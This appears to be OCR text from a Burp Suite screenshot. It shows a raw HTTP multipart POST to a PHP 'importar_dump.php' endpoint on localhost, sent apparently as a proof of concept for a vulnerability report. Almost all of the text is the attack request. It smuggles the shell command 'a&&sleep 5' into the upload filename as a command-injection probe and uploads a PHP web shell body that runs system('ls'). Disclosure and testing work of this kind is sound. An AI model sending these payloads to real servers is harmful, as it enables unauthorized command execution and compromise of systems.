 Send
Cancel
Target: http://localhost:8080
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
1 POST /html/configuracao/importar_dump.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 230
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: ko-KR,ko;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqJkXEzysornxVSQs
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/html/configuracao/configuracao_geral.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryqJkXEzysornxVSQs
23 Content-Disposition: form-data; name="import"; filename="a&&sleep 5"
24 Content-Type: application/x-zip-compressed
25
26 <?php echo system('ls');?>
27 ------WebKitFormBoundaryqJkXEzysornxVSQs--
28
Search
0 highlights